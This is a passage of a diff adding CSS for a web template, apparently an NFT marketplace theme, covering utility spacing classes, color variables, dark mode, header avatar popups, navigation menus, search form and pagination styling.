+    margin-top: -2px;
+}
+
+.mg-t2{
+    margin-top: 2px;
+}
+
+.mg-t32{
+    margin-top: 32px;
+}
+
+.mg-bt-24 {
+    margin-bottom: 24px;
+}
+
+.mg-bt-22 {
+    margin-bottom: 22px;
+}
+
+.mg-bt-17 {
+    margin-bottom: 17px;
+}
+
+.mg-bt-40 {
+    margin-bottom: 40px;
+}
+
+.mg-bt-41 {
+    margin-bottom: 41px;
+}
+
+.mg-bt-44 {
+    margin-bottom: 44px;
+}
+
+.pad-r-50 {
+    padding-right: 50px;
+}
+
+.pad-t-23 {
+    padding-top: 23px;
+}
+
+.pad-t-24 {
+    padding-top: 24px;
+}
+
+.pad-t-17 {
+    padding-top: 17px;
+}
+
+.pad-t-20 {
+    padding-top: 20px;
+}
+
+.pad-t-4 {
+    padding-top: 4px;
+}
+
+.pad-b-60 {
+    padding-bottom: 60px !important;
+}
+
+.pad-b-54 {
+    padding-bottom: 54px !important;
+}
+
+.pad-b-74 {
+    padding-bottom: 74px !important;
+}
+
+.mg-t-40 {
+    margin-top: 40px;
+}
+.m-t-15 {
+    margin-top: -15px;
+}
+.mg-t-36 {
+    margin-top: 36px;
+}
+
+.mg-bt-18 {
+    margin-bottom: 18px;
+}
+
+.pad-l-7 {
+    padding-left: 7px;
+}
+
+.pad-0-15 {
+    padding: 0 15px;
+}
+
+.mg-r-3 {
+    margin-right: 3px;
+}
+
+.mg-r-1 {
+    margin-right: 1px;
+}
+
+.color-47A432 {
+    background-color: #47A432 !important;
+}
+
+.color-9835FB {
+    background-color: #9835FB !important;
+}
+
+.color-DF4949 {
+    background-color: #DF4949 !important;
+}
+
+.no-box-shadown {
+    -moz-box-shadow   : none !important;
+    -webkit-box-shadow: none !important;
+    box-shadow        : none !important;
+}
+
+.pad-b-60 {
+    padding-bottom: 60px !important;
+}
+
+.pad-b-20 {
+    padding-bottom: 20px !important;
+}
+
+.pad-400 {
+    padding: 0 400px;
+}
+
+.pad-420{
+    padding: 0 420px;
+}
+
+.mg-t-10 {
+    margin-top: 10px;
+}
+
+.mg-l-8 {
+    margin-left: 10px;
+}
+
+.mg-r-8 {
+    margin-right: 10px;
+}
+.mg-t4 {
+    margin-top: 4px !important;
+}
+.mg-t-11 {
+    margin-top: 11px !important;
+}
+
+.mg-t-12 {
+    margin-top: 12px !important;
+}
+
+.mg-t-6 {
+    margin-top: 6px !important;
+}
+
+.mg-t-13 {
+    margin-top: 13px !important;
+}
+
+.pd-t-20{
+    padding-top: 20px;
+}
+
+.pd-15{
+    padding: 0 15px;
+}
+.bg-style{
+    background-color: var(--primary-color5) !important;
+}
+
+.bg-style2{
+    background-color: #fff!important;
+}
+
+.is_dark .bg-style2{
+    background-color: #1F1F2C !important;
+}
+
+.bg-style3{
+    background-color: #f8f8f8!important;
+}
+
+.is_dark .bg-style3{
+    background-color: #1F1F2C !important;
+}
+.mg-t-3 {
+    margin-top: 3px;
+}
+
+.m-t-3 {
+    margin-top: -3px !important;
+}
+
+.mg-t-42 {
+    margin-top: 42px;
+}
+
+.mg-t-23 {
+    margin-top: -23px !important;
+}
+.mg-bt-11 {
+    margin-bottom: 11px;
+}
+.pb-10 {
+    padding-bottom: 10px !important;
+}
+
+.pb-12 {
+    padding-bottom: 12px !important;
+}
+
+.pd-40{
+    padding: 40px;
+}
+
+.pb-15 {
+    padding-bottom: 15px !important;
+}
+
+.pb-40 {
+    padding-bottom: 40px !important;
+}
+
+.pb-17 {
+    padding-bottom: 17px !important;
+}
+.pb-18 {
+    padding-bottom: 18px !important;
+}
+.pb-22 {
+    padding-bottom: 22px !important;
+}
+
+.pb-20 {
+    padding-bottom: 20px !important;
+}
+
+.pb-39 {
+    padding-bottom: 39px !important;
+}
+
+.pb-23 {
+    padding-bottom: 23px !important;
+}
+.mt-29 {
+    margin-top: 29px;
+}
+.mb-35 {
+    margin-bottom: 35px;
+}
+.mb-15 {
+    margin-bottom: 15px;
+}
+
+.pt-24 {
+    padding-top: 24px;
+}
+.mb-25 {
+    margin-bottom: 25px;
+}
+.mb-24 {
+    margin-bottom: 24px;
+}
+
+.mg-bt-3 {
+    margin-bottom: 3px;
+}
+
+.pl-17 {
+    padding-left: 17px;
+}
+.pl-34 {
+    padding-left: 34px;
+}
+.pl-51 {
+    padding-left: 51px;
+}
+.pl-68 {
+    padding-left: 68px;
+}
+
+.pl-20 {
+    padding-left: 20px;
+}
+
+.mg-style2{
+    margin-left: -3px;
+    margin-right: -3px;
+}
+
+#wrapper{
+    position: relative;
+    overflow: hidden;
+    max-width: 100%;
+    height: 100%;
+  }
+
+  .color-popup{
+      color: var(--primary-color2);
+  }
+
+/* link style
+-------------------------------------------------------------- */
+a {
+    text-decoration   : none;
+    color             : var(--primary-color2);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+    letter-spacing: 0.1px;
+}
+
+a:hover,
+a:focus {
+    color             : var(--primary-color3);
+    text-decoration   : none;
+    outline           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.hover-ecfect,
+.exp{
+    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
+    background-clip: text;
+    -webkit-background-clip:text;
+    font-weight: 700;
+
+    background-size: 200% 200%;
+    animation: rainbow 2s ease-in-out infinite;
+    color: var(--primary-color2);
+    transition: color .2s ease-in-out;
+  }
+
+  .hover-ecfect:hover,
+  .exp:hover{
+    color:rgba(0,0,0,0) !important;
+    
+  }
+  @keyframes rainbow { 
+    0%{background-position:left}
+    50%{background-position:right}
+    100%{background-position:left}
+  }
+
+.link-style-1 a {
+    text-decoration   : none;
+    color             : var(--primary-color4);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.link-style-1 a:hover,
+.link-style-1 a:focus {
+    color             : var(--primary-color3);
+    text-decoration   : none;
+    outline           : 0;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+/* Root
+-------------------------------------------------------------- */
+
+:root {
+    /* color */
+    --primary-color : #fff;
+    --primary-color2: #1F1F2C;
+    --primary-color3: #5142FC;
+    --primary-color4: #7A798A;
+    --primary-color5: #F8F8F8;
+    --primary-color6: #14141F;
+    --primary-color7: #F8F8F8;
+    --bg-section : #fff;
+    --bg-section2 : #f8f8f8;
+    --primary-color8: #7A798A;
+}
+
+.is_dark {
+    --primary-color: #343444;
+    --primary-color2 : #fff;
+    --primary-color4: #EBEBEB;
+    --primary-color5: #030303;
+    --primary-color6: #ffffff;
+    --primary-color7: #343444;
+    --bg-section: #14141F;
+    --bg-section2 : #14141F;
+    --primary-color8: #fff;
+}
+
+/* Header
+-------------------------------------------------------------- */
+.dark .logo_header{
+    width: 135px !important;
+    height: 56px !important;
+}
+header{
+    padding-right: 0 !important;
+}
+
+.header_1 {
+    position: absolute;
+    z-index: 100;
+    height: 80px;
+    width: 100%;
+    border-bottom: 1px solid rgba(235, 235, 235, 0.2);
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+.item .header_1 {
+    position: fixed !important;
+    top: 0 !important;
+    opacity: 1 !important;
+}
+.header_1.header_2.style2{
+    height: 104px;
+    border: none;
+}
+.admin_active {
+    display: none;
+}
+
+.connect-wal .admin_active {
+    display: block;
+}
+
+.header_1 #main-nav {
+    position: absolute;
+    left:26%;
+    top: 50%;
+    z-index: 0;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+.header_1-inner {
+    position: relative;
+    height  : 80px;
+}
+.header_1 .header_avatar {
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    cursor: pointer;
+    -webkit-transition: all 0.2s ease-in-out;
+    transition: all 0.2s ease-in-out;
+    z-index: 9;
+    align-items: center;
+}
+
+.header_1 .header_avatar .notification{
+    position: relative;
+    width: 40px;
+    height: 40px;
+    background-color: #34353A;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border-radius: 10px;
+    margin-right: 20px;
+}    
+
+.header_1 .header_avatar .notification span{
+    position: absolute;
+    top: -7px;
+    right: -4px;
+    z-index: 100;
+    background-color: #DF4949;
+    color: #fff;
+    font-size: 11px;
+    line-height: 15px;
+    width: 15px;
+    height: 15px;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border-radius: 50%;
+}
+
+.header_1 .header_avatar .avatar {
+    height: 40px;
+    width: 40px;
+    border-radius: 10px;
+    -o-object-fit: cover;
+    object-fit: cover;
+}
+.header_1 .header_avatar .price {
+    padding: 0 10px 0 20px;
+    font-size: 16px;
+    color: #14141F;
+}
+.header_1 .header_avatar .avatar_popup {
+    position: absolute;
+    right: 0;
+    padding: 35px 20px 26px 20px;
+    top: 53px;
+    overflow: hidden;
+    border-radius: 10px;
+    background: #14141F;
+    -webkit-transition: all 0.25s ease-in-out;
+    transition: all 0.25s ease-in-out;
+    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
+    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
+    box-shadow: 0px 3px 16px 0px #2f536d1f;
+    visibility: hidden;
+    opacity: 0;
+    -webkit-transform: translateY(-1rem);
+    transform: translateY(-1rem);
+    font-size: 16px;
+    width: 311px;
+    /* display: none; */
+}
+.header_1 .header_avatar .avatar_popup h4 {
+    color: #fff;
+}
+.header_1 .header_avatar .avatar_popup.visible {
+    visibility: visible;
+    opacity: 1;
+    -webkit-transform: translateY(0);
+    transform: translateY(0);
+}
+
+.header_1 .header_avatar .avatar_popup p {
+    font-size: 14px;
+    line-height: 22px;
+    color: #EBEBEB;
+}
+
+.header_1 .header_avatar .avatar_popup .info p.style {
+    font-size: 18px;
+    font-weight: bold;
+    color: #5142FC;
+    margin-top: 6px;
+}
+
+.header_1 .header_avatar .avatar_popup .divider {
+    width: 100%;
+    height: 1px;
+    background-color: #3C3C56;
+}
+
+.header_1 .header_avatar .avatar_popup .links {
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+}
+
+.header_1 .header_avatar .avatar_popup .links>a span {
+    font-size: 15px;
+    line-height: 22px;
+    font-weight: 700;
+    color: #fff;
+    margin-left: 12px;
+}
+  
+  .header_1 .header_avatar .avatar_popup .links a {
+    color: #183b56;
+    display: -webkit-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    margin-bottom: 6px;
+  }
+  
+  .header_1 .header_avatar .avatar_popup .links a i {
+    margin-right: 5px;
+    font-size: 20px;
+  }
+  
+  .header_1 .header_avatar .avatar_popup .links a:hover {
+    color: #566ffe;
+  }
+  
+  .header_1 .header__notifications .js-notifications-icon {
+    cursor: pointer;
+  }
+  .header_1 .header_avatar .avatar_popup .links a i {
+    margin-right: 10px;
+    font-size: 16px;
+}
+  .space-y-20 > :not([hidden]) ~ :not([hidden]) {
+    --cb-space-y-reverse: 0;
+    margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
+    margin-bottom: calc(20px * var(--cb-space-y-reverse));
+}
+.mt-20 {
+    margin-top: 20px;
+}
+.mt-10 {
+    margin-top: 10px;
+}
+.ml-10 {
+    margin-left: 10px;
+}
+
+.avatar_popup .copy-text span {
+    color: #8A8AA0;
+}
+.avatar_popup .copy-text a{
+    color: #fff;
+}
+
+/* avatar_popup 2 */
+.header_1 .header_avatar .avatar_popup2 {
+    position: absolute;
+    right: 39%;
+    padding: 35px 20px 12px 20px;
+    top: 53px;
+    overflow: hidden;
+    border-radius: 10px;
+    background: #14141F;
+    -webkit-transition: all 0.25s ease-in-out;
+    transition: all 0.25s ease-in-out;
+    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
+    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
+    box-shadow: 0px 3px 16px 0px #2f536d1f;
+    visibility: hidden;
+    opacity: 0;
+    -webkit-transform: translateY(-1rem);
+    transform: translateY(-1rem);
+    font-size: 16px;
+    width: 311px;
+}
+
+.header_1 .header_avatar .avatar_popup2 .show h4 {
+    color: #fff;
+}
+
+.header_1 .header_avatar .avatar_popup2.visible {
+    visibility: visible;
+    opacity: 1;
+    -webkit-transform: translateY(0);
+    transform: translateY(0);
+}
+
+.avatar_popup2 .show {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    align-items: center;
+    justify-content: space-between;
+}
+
+.avatar_popup2 .show a{
+    font-size: 14px;
+    line-height: 22px;
+    color: #7A798A;
+    font-weight: 700;
+}
+.avatar_popup2 .flat-tabs .menu-tab {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    margin-bottom: 21px;
+}
+.avatar_popup2 .flat-tabs .menu-tab li {
+    border-radius: 100px;
+    background-color: transparent;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+    margin-right: 18px;
+    padding: 6px 12px 4px 12px;
+}
+.avatar_popup2 .flat-tabs .menu-tab li.active,
+.avatar_popup2 .flat-tabs .menu-tab li:hover {
+    background-color: #343444;
+} 
+
+.avatar_popup2 .flat-tabs .menu-tab li span {
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 700;
+    color: #fff;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner {
+    margin-bottom: 19px;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
+    margin-bottom: 16px;
+}
+.avatar_popup2 .flat-tabs .content-tab .content-inner .heading{
+    font-size: 15px;
+    line-height: 22px;
+    font-weight: 700;
+    margin-bottom: 17px;
+    color: #fff;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
+    display  : flex;
+    display  : -webkit-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar{
+    border-radius: 8px;
+    overflow: hidden;
+    width: 32px;
+    height: 32px;
+    margin-right: 16px;
+    min-width: 32px;
+    min-height: 32px;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span{
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 400;
+    color: #fff;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p{
+    font-size: 14px;
+    line-height: 20px;
+    color: #EBEBEB;
+    margin-top: 6px;
+}
+
+.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7{
+    font-weight: 700;
+}
+ 
+
+/* Site Logo
+-------------------------------------------------------------- */
+#site-logo {
+    height: 80px;
+}
+
+.header_1.header_2.style2 #site-logo {
+    height: 104px;
+}
+
+.flat-search-btn {
+    display        : flex;
+    padding        : 16px 0;
+    position: absolute;
+    right: 15px;
+    top: 0;
+    justify-content: end;
+    align-items: center;
+}
+
+#site-logo-inner {
+    position         : absolute;
+    top              : 50%;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+.main-logo img,
+.main-logo h2 {
+    float: left;
+}
+/* Menu
+-------------------------------------------------------------- */
+/* Main Nav */
+#main-nav ul {
+    margin: 0px;
+}
+
+#main-nav ul li {
+    position  : relative;
+    list-style: none;
+}
+
+#main-nav>ul>li {
+    float  : left;
+    padding: 26px 25px 26px 13px;
+}
+
+#main-nav>ul>li>a {
+    position     : relative;
+    font-size    : 18px;
+    line-height  : 26px;
+    font-weight  : 700;
+    display      : block;
+    color        : #fff;
+    padding-right: 15.5px;
+}
+
+#main-nav>.menu>li.menu-item-has-children>a::after {
+    content    : '\f107';
+    font-family: 'Font Awesome 5 Pro';
+    font-weight: 300;
+    position: absolute;
+    right: 0;
+    top: 50%;
+    -webkit-transform: translateY(-50%);
+    -ms-transform    : translateY(-50%);
+    -o-transform     : translateY(-50%);
+    transform        : translateY(-50%);
+}
+
+/* Sub Menu */
+
+#main-nav .sub-menu {
+    position          : absolute;
+    top               : 100%;
+    left              : 0;
+    width             : 250px;
+    background-color  : #ffff;
+    border-radius     : 2px;
+    z-index           : 9999;
+    opacity           : 0;
+    visibility        : hidden;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+    -webkit-transform : translateY(15px);
+    -moz-transform    : translateY(15px);
+    -ms-transform     : translateY(15px);
+    -o-transform      : translateY(15px);
+    transform         : translateY(15px);
+}
+
+#main-nav .sub-menu::before {
+    content         : '';
+    position        : absolute;
+    top             : -5px;
+    left            : 25px;
+    height          : 15px;
+    width           : 15px;
+    transform       : rotate(45deg);
+    background-color: #fff;
+}
+
+#main-nav .right-sub-menu {
+    left : auto;
+    right: 0;
+}
+
+#main-nav .sub-menu li a {
+    display    : block;
+    font-size  : 18px;
+    color      : #14141F;
+    padding    : 20px;
+    font-weight: 700;
+}
+
+#main-nav .sub-menu li:not(:last-child) a {
+    border-bottom: 1px solid #e1e1e18e;
+}
+
+#main-nav li:hover .sub-menu {
+    opacity          : 1;
+    visibility       : visible;
+    -webkit-transform: translateY(0);
+    -moz-transform   : translateY(0);
+    -ms-transform    : translateY(0);
+    -o-transform     : translateY(0);
+    transform        : translateY(0);
+}
+
+#main-nav .sub-menu li.current-item a,
+#main-nav .sub-menu li a:hover {
+    color: var(--primary-color3);
+}
+
+#main-nav .sub-menu .sub-menu {
+    left: 99%;
+    top: -0;
+    -webkit-transform: translateX(-5px);
+    transform: translateX(-5px);
+    opacity: 0 !important;
+    visibility: hidden !important;
+    
+}
+#main-nav .sub-menu .menu-item:hover .sub-menu {
+    opacity: 1 !important;
+    visibility: visible !important;
+
+}
+#main-nav .sub-menu .sub-menu::before {
+    display: none;
+}
+#main-nav>ul>li>a:hover {
+    color: #fff;
+}
+
+#main-nav>ul>li .sub-menu li {
+    position: relative;
+}
+#main-nav>ul>li .sub-menu li.menu-item-has-children:after {
+    right: 20px;
+    font-size: 14px;
+    line-height: normal;
+    font-weight: normal;
+    content: '\f105';
+    font-family: 'Font Awesome 5 Pro';
+    position: absolute;
+    top: 50%;
+    -webkit-transform: translateY(-50%);
+    -moz-transform: translateY(-50%);
+    transform: translateY(-50%);
+    color: #14141F;
+}
+#main-nav>ul>li .sub-menu li a {
+    transition: all 0.15s linear;
+    -webkit-transition: all 0.15s linear;
+    -moz-transition: all 0.15s linear;
+    -o-transition: all 0.15s linear;
+}
+#main-nav>ul>li .sub-menu li a:hover,
+#main-nav>ul>li .sub-menu li.current-item a {
+    padding-left: 35px;
+}
+#main-nav>ul>li .sub-menu li a:hover::after,
+#main-nav>ul>li .sub-menu li.current-item a:after {
+    width: 12px;
+}
+#main-nav>ul>li .sub-menu li a::after {
+    content: "";
+    position: absolute;
+    width: 0;
+    height: 2px;
+    background: var(--primary-color3);
+    left: 15px;
+    top: 28px;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+/* Mobile Menu */
+
+#main-nav-mobi {
+    display         : block;
+    margin          : 0 auto;
+    width           : 100%;
+    position        : absolute;
+    top             : 100%;
+    left            : 0;
+    z-index         : 999999;
+    background-color: var(--primary-color);
+    box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
+}
+
+.is_dark #main-nav-mobi {
+    background-color: #14141F;
+    box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
+}
+
+#main-nav-mobi ul {
+    display   : block;
+    list-style: none;
+    margin    : 0;
+    padding   : 0;
+}
+
+#main-nav-mobi ul li {
+    margin    : 0;
+    text-align: left;
+    cursor    : pointer;
+    padding   : 0;
+    border-top: 1px solid rgba(138, 138, 160, 0.3);
+    position  : relative;
+}
+
+#main-nav-mobi ul>li>a {
+    color      : var(--primary-color2);
+    display    : inline-block;
+    font-size  : 16px;
+    line-height: 48px;
+    padding    : 0 15px;
+    font-weight: 500;
+}
+
+#main-nav-mobi ul li:first-child {
+    border-top: 0px;
+}
+
+#main-nav-mobi ul li>ul>li:first-child {
+    border-top: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+#main-nav-mobi ul>li.current-menu-item>a {
+    color: var(--primary-color3);
+}
+
+.is_dark #main-nav-mobi ul>li.current-menu-item>a{
+    background: linear-gradient(
+216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+#main-nav-mobi .current-item>a,
+#main-nav-mobi ul>li>a:hover {
+    color: var(--primary-color3);
+}
+
+.is_dark #main-nav-mobi .current-item>a,
+.is_dark #main-nav-mobi ul>li>a:hover {
+    background: linear-gradient(
+216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+#main-nav-mobi .sub-menu .menu-item a {
+    margin-left: 15px;
+}
+
+
+#main-nav-mobi .menu-item-has-children .arrow {
+    cursor     : pointer;
+    display    : inline-block;
+    font-size  : 20px;
+    font-family: "FontAwesome";
+    line-height: 48px;
+    position   : absolute;
+    right      : 15px;
+    text-align : center;
+    top        : 0;
+    width      : 48px;
+}
+
+#main-nav-mobi .menu-item-has-children .arrow:before {
+    font-family: "Font Awesome 5 Pro";
+    content: "\f107";
+    color  : var(--primary-color2);
+}
+
+#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
+    color  : var(--primary-color3);
+}
+
+#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
+    background: linear-gradient(
+        216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+}
+
+
+#main-nav-mobi .menu-item-has-children .arrow.active {
+    -webkit-transform: rotate(180deg);
+    -moz-transform: rotate(180deg);
+    -o-transform: rotate(180deg);
+    -ms-transform: rotate(180deg);
+    transform: rotate(180deg);
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+}
+
+#main-nav-mobi .menu-item-has-children .arrow.active:before {
+    content: "\f107";
+}
+
+#main-nav-mobi ul ul li {
+    background-color: var(--primary-color);
+    border-top      : 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.is_dark #main-nav-mobi ul ul li {
+    background-color: #14141F;
+}
+
+/* Search icon */
+#site-header .header-search-icon {
+    display    : block;
+    font-size  : 14px;
+    line-height: 100px;
+}
+
+.opacity_0{
+    opacity: 0;
+}
+
+/* Search Form */
+.header-search {
+    position    : relative;
+    margin-right: 36px;
+    padding: 14px 0;
+}
+
+.header-search .show-search svg{
+    opacity: 1;
+}
+
+.top-search.show {
+    visibility: visible;
+    filter    : alpha(opacity=100);
+    opacity   : 1;
+}
+
+.top-search {
+    position          : absolute;
+    right             : -16px;
+    top               : 130%;
+    width             : 250px;
+    opacity           : 0;
+    visibility        : hidden;
+}
+
+.search-submit {
+    position          : absolute;
+    top               : 0;
+    right             : 0;
+    font-size         : 20px;
+    background        : none;
+    color             : #14141F;
+    border-radius     : 0;
+    -webkit-transition: all ease .3s;
+    -moz-transition: all ease .3s;
+    transition: all ease .3s;
+    border: none;
+    border-radius: 30px;
+    line-height: 20px;
+    padding: 15px 15px;
+    background: transparent;
+}
+
+.search-submit:hover {
+    border: none;
+    color: #fff;
+}
+
+.search-form {
+    position: relative;
+}
+
+.search-form .search-field:focus,
+.search-form .search-field {
+    background      : #F8F8F8;
+    color           : #14141F;
+    width           : 100%;
+    padding-left    : 20px;
+    border          : 1px solid #fff;
+    border-radius   : 30px;
+    line-height: 23px;
+    padding: 13px 50px 13px 15px;
+}
+
+.search-form .search-field::placeholder {
+    color           : #14141F;
+    line-height: 23px;
+    font-size: 16px;
+}
+
+.icon-fl-search-filled{
+    color: #14141F;
+}
+
+/* Mobile Menu Button */
+.mobile-button {
+    display           : none;
+    position          : absolute;
+    width             : 26px;
+    height            : 26px;
+    float             : right;
+    top               : 50%;
+    right             : 15px;
+    background-color  : transparent;
+    cursor            : pointer;
+    -webkit-transition: all 0.3s ease;
+    -moz-transition   : all 0.3s ease;
+    -ms-transition    : all 0.3s ease;
+    -o-transition     : all 0.3s ease;
+    transition        : all 0.3s ease;
+    -webkit-transform : translateY(-50%);
+    -ms-transform     : translateY(-50%);
+    -o-transform      : translateY(-50%);
+    transform         : translateY(-50%);
+}
+
+.mobile-button:before,
+.mobile-button:after,
+.mobile-button span {
+    background-color  : #ffffff;
+    -webkit-transition: all ease 0.3s;
+    -moz-transition   : all ease 0.3s;
+    transition        : all ease 0.3s;
+}
+
+.mobile-button:before,
+.mobile-button:after {
+    content                 : '';
+    position                : absolute;
+    top                     : 0;
+    height                  : 3px;
+    width                   : 100%;
+    left                    : 0;
+    top                     : 50%;
+    -webkit-transform-origin: 50% 50%;
+    -ms-transform-origin    : 50% 50%;
+    transform-origin        : 50% 50%;
+}
+
+.mobile-button span {
+    position   : absolute;
+    width      : 100%;
+    height     : 3px;
+    left       : 0;
+    top        : 50%;
+    overflow   : hidden;
+    text-indent: 200%;
+}
+
+.mobile-button:before {
+    -webkit-transform: translate3d(0, -7px, 0);
+    -moz-transform   : translate3d(0, -7px, 0);
+    transform        : translate3d(0, -7px, 0);
+}
+
+.mobile-button:after {
+    -webkit-transform: translate3d(0, 7px, 0);
+    -moz-transform   : translate3d(0, 7px, 0);
+    transform        : translate3d(0, 7px, 0);
+}
+
+.mobile-button.active span {
+    opacity: 0;
+}
+
+.mobile-button.active:before {
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    -moz-transform   : rotate3d(0, 0, 1, 45deg);
+    transform        : rotate3d(0, 0, 1, 45deg);
+}
+
+.mobile-button.active:after {
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    -moz-transform   : rotate3d(0, 0, 1, -45deg);
+    transform        : rotate3d(0, 0, 1, -45deg);
+}
+.tf-button-submit:hover {
+    opacity: .9;
+    color: #fff;
+} 
+.is_dark .tf-button-submit:hover {
+    color: #fff;
+}
+
+/* Header Fixed */
+
+.header_1.is-fixed {
+    position  : fixed;
+    top       : -161px;
+    left      : 0;
+    width     : 100%;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
+    z-index   : 9999;
+    background: linear-gradient(
+        227.3deg, #8A208C 0%, #181B81 100.84%);
+    border: none;
+    opacity: 0;
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+.is_dark .header_1.header_2.style.is-fixed,
+.is_dark .header_1.is-fixed {
+    background: #14141F;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
+}
+.header_1.is-fixed .mode_switcher{
+    display: none;
+}
+
+.header_1.header_2.is-fixed .mode_switcher{
+    display: inline-flex;
+}
+
+.header_1.is-fixed.is-small{
+    top: 0;
+    opacity: 1;
+    visibility: visible;
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+} 
+
+#header_admin.is-fixed {
+    position  : fixed;
+    top       : 0;
+    left      : 0;
+    width     : 100%;
+    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
+    z-index   : 9999;
+    background-color: rgb(81 66 252 / 93%);
+    -webkit-transition: all 0.5s ease;
+    -moz-transition   : all 0.5s ease;
+    -ms-transition    : all 0.5s ease;
+    -o-transition     : all 0.5s ease;
+    transition        : all 0.5s ease;
+}
+
+
+.header_1.is-fixed .search-form .search-field:focus,
+.header_1.is-fixed .search-form .search-field {
+    background-color: #ffffff;
+    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
+}
+
+.header_1.is-fixed .search-form .search-field:focus,
+.header_1.is-fixed .search-form .search-field,
+.header_1.is-fixed .search-form .search-field::placeholder,
+.header_1.is-fixed .search-submit {
+    color : #14141F;
+}
+
+/* Pagination
+-------------------------------------------------------------- */
+.themesflat-pagination {
+    margin: 32px 30px;
+}
+
+.themesflat-pagination ul {
+    margin  : 0px;
+    position: relative;
+}
+
+.themesflat-pagination ul li {
+    display     : inline-block;
+    padding     : 0px;
+    margin-right: 7px;
+}
+
+.themesflat-pagination ul li .page-numbers {
+    display      : inline-block;
+    font-size    : 14px;
+    font-family  : 'Rubik', sans-serif;
